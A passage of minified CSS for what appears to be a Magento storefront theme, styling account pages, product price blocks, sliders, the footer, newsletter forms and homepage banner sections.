.page-title-wrapper .page-title,[class^="sales-guest-"] .page-main .page-title-wrapper .page-title,.sales-guest-view .page-main .page-title-wrapper .page-title,.magento-rma-guest-returns .page-main .page-title-wrapper .page-title{font-size:20px;margin:0 0 15px;font-weight:400}@media screen and (min-width:769px){.abs-blocks-2columns,.abs-discount-block-desktop .block,.login-container .block,.account .column.main .block:not(.widget) .block-content .box,.block-addresses-list .items.addresses>.item,.form-edit-account .fieldset,.form-address-edit .fieldset,.storecredit .block,.magento-payments-review-discount .block,.paypal-review-discount .block,.cart-discount .block{width:48%}.abs-discount-block-desktop .block:nth-child(1),.login-container .block:nth-child(1),.account .column.main .block:not(.widget) .block-content .box:nth-child(1),.block-addresses-list .items.addresses>.item:nth-child(1),.form-edit-account .fieldset:nth-child(1),.form-address-edit .fieldset:nth-child(1),.storecredit .block:nth-child(1),.magento-payments-review-discount .block:nth-child(1),.paypal-review-discount .block:nth-child(1),.cart-discount .block:nth-child(1){float:left;clear:left}.abs-discount-block-desktop .block:nth-child(2),.login-container .block:nth-child(2),.account .column.main .block:not(.widget) .block-content .box:nth-child(2),.block-addresses-list .items.addresses>.item:nth-child(2),.form-edit-account .fieldset:nth-child(2),.form-address-edit .fieldset:nth-child(2),.storecredit .block:nth-child(2),.magento-payments-review-discount .block:nth-child(2),.paypal-review-discount .block:nth-child(2),.cart-discount .block:nth-child(2){float:right}.abs-margin-for-blocks-and-widgets-desktop,.page-main .block,.customer-review .product-details{margin-bottom:2.5em;overflow:hidden}.abs-visually-hidden-desktop,.block-search .label,.block-collapsible-nav .title{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}}@media screen and (max-width:768px){.abs-toggling-title-mobile,.block-wishlist-management .wishlist-select .wishlist-name,.block-collapsible-nav .title{border-top:1px solid #e7e7e7;cursor:pointer;margin-bottom:0;position:relative;border-bottom:1px solid #e7e7e7;padding:.5em 2em .5em 15px;display:block;text-decoration:none}.abs-toggling-title-mobile:after,.block-wishlist-management .wishlist-select .wishlist-name:after,.block-collapsible-nav .title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:inherit;color:inherit;content:'\e81c';font-family:'porto-icons';margin:3px 0 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-wishlist-management .wishlist-select .wishlist-name:after,.block-collapsible-nav .title:after{position:absolute;right:1em;top:0.5em}.account.page-layout-2columns-left .sidebar.sidebar-main{margin:0 0 40px 0}.block.block-dashboard-info{margin-bottom:2rem}}body .custom-support .block-static-block{position:relative}body .custom-support .block-static-block .section-title.slider-title{margin-bottom:40px}body div#featured_product .owl-nav{position:absolute;margin:0;left:auto;right:0;width:auto;top:0}body div#featured_product .owl-nav button{transform:none}body div#featured_product .owl-carousel{position:static}body div#featured_product .owl-carousel .owl-nav button[class*="owl-"]>span{display:none}.owl-stage-outer{overflow:hidden}.owl-stage-outer .owl-item{display:inline-block;vertical-align:top}.owl-dots{margin-top:20px}.owl-dots .owl-dot{width:12px;height:12px;padding:0;border-radius:10px;margin-right:10px;background:transparent;border:1px solid #000}.owl-dots .owl-dot.active{background:#000}.cover-bg{position:relative}.cover-bg img{width:100%;height:100%;position:absolute;left:0;top:0;object-fit:cover}.zoomImg{overflow:hidden}.zoomImg img{transform:scale(1);transition:all linear .2s}.zoomImg:hover img{transform:scale(1.1)}.checkBox{position:relative}.checkBox input[type="checkbox"]{opacity:0;position:absolute;left:0;top:0}.checkBox input[type="checkbox"]+label{font-size:18px;color:#fff;margin:0;position:relative;display:block;padding-left:30px;cursor:pointer}.checkBox input[type="checkbox"]+label:before{content:"";width:16px;height:16px;border:1px solid #fff;display:block;position:absolute;left:0;top:0}.checkBox input[type="checkbox"]:checked+label::before{background:#fff}.slick-slider .slick-arrow{width:42px;height:42px;border:0;border-radius:3px !important;background:#629a18;font-size:0;display:flex;align-items:center;justify-content:center;opacity:1}@media (max-width: 767px){.slick-slider .slick-arrow{width:30px;height:30px}}.slick-slider .slick-arrow:before{content:"";padding-right:5px;background:url(../images/downloadArrowIcon.svg) no-repeat;width:13px;height:23px;transform:rotate(90deg)}@media (max-width: 767px){.slick-slider .slick-arrow:before{width:9px;height:15px;background-size:contain}}.slick-slider .slick-arrow.slick-next{right:10px}.slick-slider .slick-arrow.slick-next:before{transform:rotate(-90deg)}.productBlockmain .imgBlock{margin:0 0 30px 0}.productBlockmain .imgBlock a{display:block;padding-bottom:102%;height:0}.productBlockmain .productInfo .title{font-size:19px;font-weight:500;letter-spacing:1px;color:#3d3c3b;padding:0 0 26px 0;line-height:30px;margin:0}@media (max-width: 767px){.productBlockmain .productInfo .title{font-size:16px;letter-spacing:normal;line-height:22px}}.productBlockmain .productInfo .title a{color:#3d3c3b}.productBlockmain .productInfo .title a:hover{color:#629a18}.productBlockmain .productInfo .price-excluding-tax .price{font-size:20px;font-weight:500;letter-spacing:3px;color:#3d3c3b;padding:0 0 15px 0}@media (max-width: 767px){.productBlockmain .productInfo .price-excluding-tax .price{font-size:16px;letter-spacing:1.5px}}.productBlockmain .productInfo .price-excluding-tax .price>div.exVatPrice{margin:0 0 14px 0}@media (max-width: 767px){.productBlockmain .productInfo .price-excluding-tax .price>div.exVatPrice{margin-bottom:5px}}.productBlockmain .productInfo .price-excluding-tax .price>div.incVatPrice span:last-child{font-size:17px;letter-spacing:2px}@media (max-width: 767px){.productBlockmain .productInfo .price-excluding-tax .price>div.incVatPrice span:last-child{font-size:14px;letter-spacing:1px}}.productBlockmain .productInfo .price-excluding-tax .price>div span:first-child{font-size:12px;font-weight:400;margin-right:5px;letter-spacing:1px}@media (max-width: 767px){.productBlockmain .productInfo .price-excluding-tax .price>div span:first-child{letter-spacing:normal}}.productBlockmain .productInfo .price-box{padding-bottom:30px}.productBlockmain .productInfo .price-box .price-box{height:auto !important;margin:0;padding-bottom:0px}.productBlockmain .productInfo .price-box .price-excluding-tax{font-size:20px;font-weight:500;letter-spacing:3px;color:#3d3c3b;padding:0 0 15px 0}@media (max-width: 767px){.productBlockmain .productInfo .price-box .price-excluding-tax{font-size:16px;letter-spacing:1.5px}}.productBlockmain .productInfo .price-box .price-excluding-tax:before{font-size:14px;font-weight:400;margin-right:5px;letter-spacing:normal}@media (max-width: 767px){.productBlockmain .productInfo .price-box .price-excluding-tax:before{letter-spacing:normal}}.productBlockmain .productInfo .price-box .price-including-tax .price{font-size:17px;letter-spacing:2px}@media (max-width: 767px){.productBlockmain .productInfo .price-box .price-including-tax .price{font-size:14px;letter-spacing:1px}}.productBlockmain .productInfo .price-box .price-including-tax .price:before{content:"Incl. VAT";font-size:14px;font-weight:400;margin-right:5px;letter-spacing:normal;min-width:58px;display:inline-block}@media (max-width: 767px){.productBlockmain .productInfo .price-box .price-including-tax .price:before{letter-spacing:normal}}.productBlockmain .productInfo .price-box .price-including-tax .price:after{content:""}.productBlockmain .productInfo .action .btnPrimary{min-width:174px;font-size:15px;font-weight:500;letter-spacing:0.5px;text-transform:capitalize;font-family:"Jost",sans-serif;line-height:3rem;padding:0 20px}@media (max-width: 640px){.productBlockmain .productInfo .action .btnPrimary{min-width:100%}}.productBlockmain .productInfo .old-price{display:none}.productBlockmain .productInfo .old-price .price-wrapper>span{display:flex;align-items:center}.productBlockmain .productInfo .minimal-price-link{display:none}.productBlockmain .productInfo .special-price .price-label{display:none}.productBlockmain .productInfo .minimal-price{margin:0}.productBlockmain .productInfo .minimal-price span.price-label{display:none}.productBlockmain .productInfo .minimal-price .price-container{flex-direction:column-reverse;display:flex;grid-row-gap:7px}.slick-dots{padding:25px 0}.slick-dots li button{border:1px solid #3d3c3b;width:12px;height:12px}.slick-dots li.slick-active button{background:#3d3c3b}.page-footer{background:#3d3c3b;color:#fff;width:100%;padding:30px 0 0;border-radius:0 100px 0 0}@media (max-width: 767px){.page-footer{border-radius:0 50px 0 0}}.page-footer .footerLogo{margin:0 0 28px 0;max-width:195px}.page-footer .custom-footer{padding-top:18px;margin-bottom:30px}.page-footer .custom-footer .row{justify-content:space-between;margin:0}@media (max-width: 767px){.page-footer .custom-footer .row{row-gap:30px}}.page-footer .custom-footer .footerBlock:first-child{width:100%;max-width:20%}@media (max-width: 991px){.page-footer .custom-footer .footerBlock:first-child{max-width:33.33%}}@media (max-width: 767px){.page-footer .custom-footer .footerBlock:first-child{max-width:48%}}@media (max-width: 640px){.page-footer .custom-footer .footerBlock:first-child{max-width:100%}}.page-footer .custom-footer .footerBlock:nth-child(2){width:100%;max-width:15%}@media (max-width: 991px){.page-footer .custom-footer .footerBlock:nth-child(2){max-width:33.33%;padding-left:20px}}@media (max-width: 767px){.page-footer .custom-footer .footerBlock:nth-child(2){max-width:48%;padding-left:0px}}@media (max-width: 640px){.page-footer .custom-footer .footerBlock:nth-child(2){max-width:100%}}.page-footer .custom-footer .footerBlock:nth-child(3){width:100%;max-width:20%}@media (max-width: 991px){.page-footer .custom-footer .footerBlock:nth-child(3){max-width:33.33%}}@media (max-width: 767px){.page-footer .custom-footer .footerBlock:nth-child(3){max-width:48%}}@media (max-width: 640px){.page-footer .custom-footer .footerBlock:nth-child(3){max-width:100%}}.page-footer .custom-footer .footerBlock:nth-child(4){width:100%;max-width:30.5%}@media (max-width: 991px){.page-footer .custom-footer .footerBlock:nth-child(4){max-width:100%;margin:30px 0}}@media (max-width: 767px){.page-footer .custom-footer .footerBlock:nth-child(4){max-width:48%;margin-top:0}}@media (max-width: 640px){.page-footer .custom-footer .footerBlock:nth-child(4){max-width:100%}}.page-footer .custom-footer .footerBlock .title{font-size:17px;font-weight:500;letter-spacing:2px;text-transform:none;margin-bottom:20px}.page-footer .custom-footer .socialLinks ul{display:flex;flex-wrap:wrap;column-gap:18px}.page-footer .custom-footer .socialLinks ul li a{width:25px;height:24px;background:#fff;border-radius:7px;display:flex;align-items:center;justify-content:center;transition:all linear .1s}.page-footer .custom-footer .socialLinks ul li:hover a{background:#629a18}.page-footer .custom-footer .socialLinks ul li:hover a img{filter:brightness(100)}.page-footer .custom-footer .footerBlock .getInTouch{margin-bottom:30px}.page-footer .custom-footer .footerBlock .getInTouch li{font-size:14px;font-weight:400;line-height:24px;color:#fff;margin:0 0 10px 0}.page-footer .custom-footer .footerBlock .getInTouch li a{color:#fff}.page-footer .custom-footer .footerBlock .getInTouch li:hover a{color:#629a18}.page-footer .custom-footer .footerBlock .getInTouch li img{margin-right:10px}.page-footer .custom-footer .footerBlock ul{list-style:none;padding-left:0}.page-footer .custom-footer .footerBlock address{font-size:14px;font-weight:400;line-height:26px;color:#fff;margin-bottom:20px;max-width:250px}@media (max-width: 640px){.page-footer .custom-footer .footerBlock address{margin-bottom:25px}}.page-footer .custom-footer .footerBlock .footerMenu ul li a{font-size:14px;font-weight:400;line-height:24px;color:#fff;margin-bottom:21px;display:table}.page-footer .custom-footer .footerBlock .footerMenu ul li a:hover{color:#629a18}@media (max-width: 640px){.page-footer .custom-footer .footerBlock .footerMenu ul li:last-child a{margin-bottom:0}}.page-footer .custom-footer .footerBlock .footerMenu.logoBlock ul{display:grid;grid-template-columns:1fr 1fr;gap:15px}.page-footer .custom-footer .footerBlock .footerMenu.logoBlock ul li a{background:#fff;display:block;border-radius:5px;padding:12px 5px;margin:0}.page-footer .custom-footer .footerBlock .footerMenu.logoBlock ul li a img{width:100%;height:100%;object-fit:contain;margin:0 auto;max-height:46px}.page-footer .custom-footer .footerBlock .companyInfo{border-top:1px solid #fff;padding-top:30px}@media (max-width: 767px){.page-footer .custom-footer .footerBlock .companyInfo{padding-top:20px}}.page-footer .custom-footer .footerBlock .newsletterFormBlock{margin-bottom:30px}.page-footer .custom-footer .footerBlock .newsletterFormBlock .newsletterForm{display:flex;flex-wrap:wrap;justify-content:space-between;row-gap:14px}.page-footer .custom-footer .footerBlock .newsletterFormBlock .newsletterForm>.inputGroup{width:100%;flex:0 0 100%}.page-footer .custom-footer .footerBlock .newsletterFormBlock .newsletterForm>.inputGroup:first-child,.page-footer .custom-footer .footerBlock .newsletterFormBlock .newsletterForm>.inputGroup:nth-child(2){width:49%;flex:0 0 49%}.page-footer .custom-footer .footerBlock .newsletterFormBlock .actionBlock{display:grid;grid-template-columns:1fr 180px;justify-content:space-between;width:100%;align-items:center}@media (max-width: 767px){.page-footer .custom-footer .footerBlock .newsletterFormBlock .actionBlock{grid-template-columns:1fr 120px;row-gap:20px}}.page-footer .custom-footer .footerBlock .newsletterFormBlock .actionBlock .action{margin-left:auto}.page-footer .custom-footer .footerBlock .newsletterFormBlock .actionBlock .checkBox{width:100%}.page-footer .custom-footer .footerBlock .newsletterFormBlock .actionBlock .checkBox input[type="checkbox"]+label{font-size:11px}.page-footer .custom-footer .footerBlock .newsletterFormBlock .actionBlock .checkBox input[type="checkbox"]+label:before{top:50%;transform:translateY(-50%)}.page-footer .custom-footer .footerBlock .newsletterFormBlock .inputText{border:1px solid #ebebe8;border-radius:5px;height:50px;padding:0 15px;font-size:14px;font-weight:400;color:#3d3c3b;box-shadow:none !important}.page-footer .custom-footer .footerBlock .newsletterFormBlock .inputText::-webkit-input-placeholder{color:#3d3c3b;opacity:0.5;font-weight:400}.page-footer .custom-footer .footerBlock .newsletterFormBlock .inputText::-moz-placeholder{color:#3d3c3b;opacity:0.5;font-weight:400}.page-footer .custom-footer .footerBlock .newsletterFormBlock .inputText:-ms-input-placeholder{color:#3d3c3b;opacity:0.5;font-weight:400}.page-footer .custom-footer .footerBlock .newsletterFormBlock .inputText:-moz-placeholder{color:#3d3c3b;opacity:0.5;font-weight:400}.page-footer .custom-footer .footerBlock .newsletterFormBlock button.btn.btnPrimary.primary{box-shadow:none !important;outline:0;font-weight:500}.page-footer .custom-footer .footerBlock .newsletterFormBlock button.btn.btnPrimary.primary:hover{background:#fff;color:#3d3c3b;border-color:#fff}.page-footer .custom-footer .companyInfo p{font-size:14px;font-weight:400;color:#fff;margin-bottom:0}@media (max-width: 767px){.page-footer .custom-footer .companyInfo p{font-size:12px}}.page-footer .custom-footer .companyInfo p strong{font-weight:500}.page-footer .footer-bottom{background:#629a18;color:#fff}.page-footer .footer-bottom .row{width:100%;margin:0;align-items:center}@media (max-width: 767px){.page-footer .footer-bottom .row>div:nth-child(1){text-align:center !important}}@media (max-width: 767px){.page-footer .footer-bottom .row>div:nth-child(2){text-align:center !important;order:-1}}@media (max-width: 767px){.page-footer .footer-bottom .row>div:nth-child(3){text-align:center !important}}.page-footer .footer-bottom p{margin-bottom:0;font-size:14px;color:#fff;font-weight:400}.page-footer .footer-bottom a{color:#fff}.page-footer .footer-bottom a:hover{text-decoration:underline}.page-footer .newsletterFormBlock button.btn.btnPrimary.primary:hover{background:#fff;color:#3d3c3b}.main-banner-section{margin:0 0 70px 0}.main-banner-section .banner-section{margin:0;display:flex;justify-content:space-between}@media (max-width: 991px){.main-banner-section .banner-section{flex-wrap:wrap}}.main-banner-section .banner-section .left-block{width:100%;max-width:57.5%}@media (max-width: 991px){.main-banner-section .banner-section .left-block{max-width:100%;margin-bottom:30px}}.main-banner-section .banner-section .left-block .bannerInfo .title{font-size:40px;font-weight:500;color:#fff;margin:0 0 30px 0;letter-spacing:3px}@media (max-width: 991px){.main-banner-section .banner-section .left-block .bannerInfo .title{font-size:34px;letter-spacing:2px;margin-bottom:20px}}@media (max-width: 767px){.main-banner-section .banner-section .left-block .bannerInfo .title{font-size:30px;letter-spacing:1px;margin-bottom:20px}}.main-banner-section .banner-section .right-block{width:100%;max-width:40.7%;display:flex;flex-wrap:wrap;flex-direction:row}@media (max-width: 991px){.main-banner-section .banner-section .right-block{max-width:100%}}.main-banner-section .banner-section .right-block>div{width:100%;height:47.4%}@media (max-width: 767px){.main-banner-section .banner-section .right-block>div{margin-bottom:30px}.main-banner-section .banner-section .right-block>div:last-child{margin-bottom:0}}.main-banner-section .banner-section .right-block>div .infoBlock{padding-bottom:40%}.main-banner-section .banner-section .right-block>div+div{margin-top:auto}.main-banner-section .banner-section .right-block .bannerInfo{left:42px;right:42px}@media (max-width: 767px){.main-banner-section .banner-section .right-block .bannerInfo{left:25px;right:25px}}.main-banner-section .banner-section .right-block .bannerInfo .title{font-size:23px;font-weight:500;color:#fff;margin:0 0 20px 0;letter-spacing:3px}@media (max-width: 767px){.main-banner-section .banner-section .right-block .bannerInfo .title{font-size:20px;margin-bottom:10px;letter-spacing:1px}}.main-banner-section .banner-section .bannerInfo{position:absolute;left:55px;top:50%;transform:translateY(-50%);right:55px}@media (max-width: 767px){.main-banner-section .banner-section .bannerInfo{left:25px;right:25px}}.main-banner-section .banner-section .infoBlock{position:relative;padding-bottom:60%;height:0}.main-banner-section .banner-section .infoBlock .imgBlock{position:absolute;left:0;top:0;width:100%;height:100%;border-radius:0 0 100px 0}@media (max-width: 767px){.main-banner-section .banner-section .infoBlock .imgBlock{border-radius:0 0 46px 0}}.main-banner-section .banner-section .infoBlock .imgBlock:after{content:"";width:100%;height:100%;background:linear-gradient(to right, rgba(61,60,59,0.65) 0%, rgba(56,55,54,0.65) 8%, rgba(0,0,0,0) 65%);position:absolute;left:0;top:0}.main-banner-section .banner-section .infoBlock .imgBlock img{width:100%;height:100%;object-fit:cover;display:block;border-radius:0 0 86px 0}@media (max-width: 767px){.main-banner-section .banner-section .infoBlock .imgBlock img{border-radius:0 0 46px 0}}.category-list-section{background:#ebebe8;padding:70px 0;margin:156px 0}@media (max-width: 1200px){.category-list-section{margin:100px 0}}@media (max-width: 991px){.category-list-section{margin:70px 0}}@media (max-width: 767px){.category-list-section{margin:50px 0;padding:50px 0}}.category-list-section .categoryOuter{padding-top:30px;padding-bottom:30px}@media (max-width: 767px){.category-list-section .categoryOuter{padding-top:15px;padding-bottom:15px}}.category-list-section .categoryBlock .imgBlock{position:relative;padding-bottom:100%;height:0;margin-bottom:44px;border-radius:0 0 70px 0;overflow:hidden}@media (max-width: 767px){.category-list-section .categoryBlock .imgBlock{margin-bottom:20px;border-radius:0 0 50px 0}}@media (max-width: 640px){.category-list-section .categoryBlock .imgBlock{border-radius:0 0 30px 0;margin-bottom:15px}}.category-list-section .categoryBlock .imgBlock img{position:absolute;left:0;top:0;width:100%;height:100%;object-fit:cover;border-radius:0 0 70px 0;transform:scale(1);transition:all linear .2s}@media (max-width: 767px){.category-list-section .categoryBlock .imgBlock img{border-radius:0 0 50px 0}}@media (max-width: 640px){.category-list-section .categoryBlock .imgBlock img{border-radius:0 0 30px 0}}.category-list-section .categoryBlock .cat-title .title{font-size:22px;font-weight:500;color:#3d3d3c;margin:0;letter-spacing:3px}@media (max-width: 767px){.category-list-section .categoryBlock .cat-title .title{font-size:18px;letter-spacing:1px}}@media (max-width: 640px){.category-list-section .categoryBlock .cat-title .title{font-size:16px;letter-spacing:0.5px}}.category-list-section .categoryBlock .cat-title .title a{color:#3d3d3c}.category-list-section .categoryBlock .cat-title .title a:before{content:"";width:100%;height:100%;position:absolute;left:0;top:0}.category-list-section .categoryBlock .cat-title .title a::after{content:"";width:14px;height:23px;background:url(../images/arrowHoverIcon.svg);display:inline-block;background-repeat:no-repeat;transform:rotate(-90deg);background-position:center center;position:relative;top:7px;background-size:contain;left:-30px;opacity:0;transition:all linear .2s}@media (max-width: 767px){.category-list-section .categoryBlock .cat-title .title a::after{width:11px;height:20px}}.category-list-section .categoryBlock .cat-title .title a:hover::after{left:0;opacity:1}.category-list-section .categoryBlock:hover .imgBlock img{transform:scale(1.1)}.full-width-ad-block{margin:156px 0}@media (max-width: 1200px){.full-width-ad-block{margin:100px 0}}@media (max-width: 991px){.full-width-ad-block{margin:70px 0}}@media (max-width: 767px){.full-width-ad-block{margin:50px 0}}.full-width-ad-block .left-side{background:#ebebe8;padding:0;display:flex}.full-width-ad-block .left-side .ad-block-slider{max-width:710px;margin-left:auto;align-self:center;padding-right:70px;width:100%}@media (max-width: 1440px){.full-width-ad-block .left-side .ad-block-slider{padding-left:20px;padding-right:30px}}@media (max-width: 1370px){.full-width-ad-block .left-side .ad-block-slider{padding:40px}}.full-width-ad-block .left-side .btnPrimary{min-width:202px}@media (max-width: 991px){.full-width-ad-block .left-side .btnPrimary{min-width:162px}}.full-width-ad-block .right-side{padding:0}.full-width-ad-block .right-side .imgBlock{width:100%;height:0;padding-bottom:62%}.full-width-ad-block .right-side .imgBlock img{position:absolute;left:0;top:0;width:100%;height:100%;object-fit:cover;border-radius:0 0 198px 0}@media (max-width: 767px){.full-width-ad-block .right-side .imgBlock img{border-radius:0 0 98px 0}}.full-width-ad-block .owl-dots{margin-top:38px}@media (max-width: 1370px){.full-width-ad-block .owl-dots{margin-top:25px}}.full-width-ad-block .owl-dots .owl-dot{margin-right:20px}.full-width-ad-block .row-reverse .left-side .ad-block-slider{margin-right:auto;padding-right:0;padding-left:70px;margin-left:0}@media (max-width: 1440px){.full-width-ad-block .row-reverse .left-side .ad-block-slider{padding-left:20px;padding-right:30px}}@media (max-width: 1370px){.full-width-ad-block .row-reverse .left-side .ad-block-slider{padding:40px}}.full-width-ad-block .row-reverse .right-side .imgBlock img{border-radius:0 0 0 198px}@media (max-width: 767px){.full-width-ad-block .row-reverse .right-side .imgBlock img{border-radius:0 0 0px 98px}}.full-width-ad-block .global-content-block p{padding-bottom:42px;line-height:25px}.row-reverse{flex-direction:row-reverse}.global-content-block .title{font-size:37px;font-weight:500;letter-spacing:4.2px;margin:0 0 34px 0;color:#3d3d3c}@media (max-width: 991px){.global-content-block .title{font-size:30px;letter-spacing:2.2px;margin-bottom:20px}}@media (max-width: 767px){.global-content-block .title{font-size:28px;letter-spacing:2px;margin-bottom:20px}}.global-content-block p{font-size:14px;font-weight:400;line-height:22px;color:#3d3d3c;margin-bottom:26px}.ad-block-slider .slider-block>.ad-content:first-child{display:block}.ad-block-slider .slider-block>.ad-content{display:none}.content-slider-with-bg{margin:156px 0;position:relative;padding:50px 0}@media (max-width: 1200px){.content-slider-with-bg{margin:100px 0}}@media (max-width: 991px){.content-slider-with-bg{margin:70px 0}}@media (max-width: 767px){.content-slider-with-bg{margin:50px 0;padding:0px 0}}@media (max-width: 767px){.content-slider-with-bg .container{padding-left:0;padding-right:0}}.content-slider-with-bg .content-slider-outer{width:100%;max-width:708px;padding-left:0;padding-right:0;border-radius:0 0 70px 0;background:#ebebe8;overflow:hidden}@media (max-width: 767px){.content-slider-with-bg .content-slider-outer{max-width:100%}}.content-slider-with-bg .bgBlock{width:100%;height:100%;position:absolute;left:0;top:0}@media (max-width: 767px){.content-slider-with-bg .bgBlock{position:relative;padding-bottom:56%;height:0}}.content-slider-with-bg .bgBlock img{width:100%;height:100%;object-fit:cover;border-radius:0 0 144px 0}@media (max-width: 767px){.content-slider-with-bg .bgBlock img{border-radius:0 0 60px 0;position:absolute;left:0;top:0;border-radius:0 0 0px 0}}.content-slider-with-bg .content-slider{background:#ebebe8;padding:50px 60px 50px 70px;position:relative}@media (max-width: 767px){.content-slider-with-bg .content-slider{padding:30px}}.why-choose-us-section{margin:156px 0}@media (max-width: 1200px){.why-choose-us-section{margin:100px 0}}@media (max-width: 991px){.why-choose-us-section{margin:70px 0}}@media (max-width: 767px){.why-choose-us-section{margin:50px 0}}.why-choose-us-section .left-block-img{width:100%;height:0;padding-bottom:60.2%;position:relative}@media (max-width: 991px){.why-choose-us-section .left-block-img{margin-bottom:40px}}.why-choose-us-section .left-block-img img{border-radius:0 0 190px 0}@media (max-width: 767px){.why-choose-us-section .left-block-img img{border-radius:0 0 80px 0}}.why-choose-us-section .right-block-content{max-width:720px;margin-right:auto;align-self:center;padding-left:70px}@media (max-width: 1280px){.why-choose-us-section .right-block-content{padding-left:40px}}@media (max-width: 991px){.why-choose-us-section .right-block-content{padding-left:20px}}.why-choose-us-section .right-block-content .icon{width:40px;height:40px;border-radius:5px;background:#3d3d3c;display:flex;align-items:center;justify-content:center;margin:0 0 30px 0}@media (max-width: 767px){.why-choose-us-section .right-block-content .icon{width:30px;height:30px;margin-bottom:15px;position:absolute;left:10px;top:0}.why-choose-us-section .right-block-content .icon img{width:15px}}.why-choose-us-section .right-block-content .title{font-size:37px;font-weight:500;letter-spacing:4.2px;margin:0 0 44px 0;color:#3d3d3c}@media (max-width: 767px){.why-choose-us-section .right-block-content .title{font-size:28px;letter-spacing:2px;margin-bottom:20px}}.why-choose-us-section .right-block-content .sub-title{font-size:17px;color:#3d3d3c;font-weight:500;letter-spacing:2px;margin-bottom:12px}.why-choose-us-section .right-block-content p{font-size:14px;font-weight:400;line-height:26px;color:#3d3d3c}.why-choose-us-section .right-block-content .row>div{margin-bottom:20px;padding-right:30px}@media (max-width: 767px){.why-choose-us-section .right-block-content .row>div{padding-left:58px}}.post-slider>.post-slide:first-child{display:block;max-width:25%}.post-slider>.post-slide{display:none}.newsletter-section{margin:156px 0}@media (max-width: 1200px){.newsletter-section{margin:100px 0}}@media (max-width: 991px){.newsletter-section{margin:70px 0}}@media (max-width: 767px){.newsletter-section{margin:50px 0}}.newsletter-section .newsletter-block{background:#3d3c3b;border-radius:132px 0 132px 0;padding:70px 94px 62px 94px}@media (max-width: 991px){.newsletter-section .newsletter-block{padding:60px 54px 60px 54px}}@media (max-width: 767px){.newsletter-section .newsletter-block{border-radius:62px 0 62px 0;padding:40px 34px 32px 34px}}.newsletter-section .newsletter-block .title{font-size:38px;font-weight:500;letter-spacing:4px;margin:0 0 15px 0;color:#fff;text-transform:none}@media (max-width: 767px){.newsletter-section .newsletter-block .title{font-size:26px;letter-spacing:2px}}.newsletter-section .newsletter-block p{font-size:17px;font-weight:500;color:#fff;letter-spacing:2px}@media (max-width: 767px){.newsletter-section .newsletter-block p{font-size:16px;letter-spacing:1px}}.newsletter-section .newsletter-block .newsletterForm{display:grid;grid-template-columns:18.4% 18.4% 26% 20% 12%;justify-content:space-between;align-items:center}@media (max-width: 991px){.newsletter-section .newsletter-block .newsletterForm{grid-template-columns:1fr 1fr 1fr;gap:14px}}@media (max-width: 640px){.newsletter-section .newsletter-block .newsletterForm{display:flex;flex-wrap:wrap;row-gap:10px}.newsletter-section .newsletter-block .newsletterForm>div{width:100%}}.newsletter-section .newsletter-block .newsletterForm .inputText{border:1px solid #ebebe8;border-radius:5px;height:50px;padding:0 15px;font-size:14px;font-weight:400;color:#3d3c3b;box-shadow:none !important}.newsletter-section .newsletter-block .newsletterForm .inputText::-webkit-input-placeholder{color:#3d3c3b;opacity:0.5;font-weight:400}.newsletter-section .newsletter-block .newsletterForm .inputText::-moz-placeholder{color:#3d3c3b;opacity:0.5;font-weight:400}.newsletter-section .newsletter-block .newsletterForm .inputText:-ms-input-placeholder{color:#3d3c3b;opacity:0.5;font-weight:400}.newsletter-section .newsletter-block .newsletterForm .inputText:-moz-placeholder{color:#3d3c3b;opacity:0.5;font-weight:400}.newsletter-section .newsletter-block .newsletterForm button.btn.btnPrimary.primary{box-shadow:none !important;outline:0;font-weight:500}.newsletter-section .newsletter-block .newsletterForm button.btn.btnPrimary.primary:hover{background:#fff;color:#3d3c3b;border-color:#fff}@media (max-width: 991px){.newsletter-section .newsletter-block .newsletterForm .checkBox{grid-column-end:span 2}}.newsletter-section .newsletter-block .newsletterForm .checkBox input[type="checkbox"]+label{font-size:11px;cursor:pointer}.newsletter-section .newsletter-block .newsletterForm .checkBox input[type="checkbox"]+label:before{top:50%;transform:translateY(-50%)}@media (max-width: 991px){.newsletter-section .newsletter-block .newsletterForm .action{grid-column-end:span 2}}.newsletter-section .newsletter-block .newsletterForm div.mage-error{color:#ff4b47;font-size:16px}.custom-support .section-title.slider-title span.line-l,.custom-support .section-title.slider-title span.line-r{display:none}.top-sallers-section{margin:156px 0;position:relative}@media (max-width: 1200px){.top-sallers-section{margin:100px 0}}@media (max-width: 991px){.top-sallers-section{margin:70px 0}}@media (max-width: 767px){.top-sallers-section{margin:50px 0}}.top-sallers-section .section-title{margin-bottom:30px;display:flex;justify-content:space-between;align-items:center}.top-sallers-section .section-title .btnLink{text-transform:none;color:#3D3D3C;text-decoration:underline;font-size:20px;font-weight:500}@media (max-width: 767px){.top-sallers-section .section-title .btnLink{font-size:14px}}.top-sallers-section .section-title .btnLink:hover{text-decoration:underline}.top-sallers-section .title{font-size:37px;font-weight:500;letter-spacing:4.2px;margin:0;color:#3d3d3c;text-transform:none}@media (max-width: 767px){.top-sallers-section .title{font-size:28px;letter-spacing:1px}}.top-sallers-section .slick-slider{position:static}.top-sallers-section .slick-slider .slick-arrow{transform:translate(0);top:0;z-index:1}.top-sallers-section .slick-slider .slick-arrow.slick-prev{left:auto;right:60px}@media (max-width: 767px){.top-sallers-section .slick-slider .slick-arrow.slick-prev{right:46px}}.top-sallers-section .slick-slider .slick-arrow.slick-next{right:10px}.top-sallers-section .slider-nav,.top-sallers-section .slider-for{position:static}.top-sallers-section .product-slider-block-outer{display:flex}.top-sallers-section .product-slider-block-outer>.sliderBlocks{width:50%}@media (max-width: 767px){.top-sallers-section .product-slider-block-outer>.sliderBlocks{width:100%}}.top-sallers-section .product-slider-block-outer>.sliderBlocks .slider-for{padding-right:20px}.top-sallers-section .product-slider-block-outer>.sliderBlocks .slider-for .slick-list{margin:0 -10px}.top-sallers-section .product-slider-block-outer>.sliderBlocks .slider-for .slick-list .slick-slide{padding:0 10px}.top-sallers-section .product-slider-block-outer>.sliderBlocks .slider-for .productBlockmain .imgBlock a{padding-bottom:58%;border-radius:5px}.top-sallers-section .product-slider-block-outer>.sliderBlocks .slider-for .productBlockmain .product-image-container{width:100% !important;height:100% !important;display:block;position:absolute;left:0;top:0}.top-sallers-section .product-slider-block-outer>.sliderBlocks .slider-nav .slick-list{margin:0 -10px}.top-sallers-section .product-slider-block-outer>.sliderBlocks .slider-nav .slick-list .slick-slide{padding:0 10px}.top-sallers-section 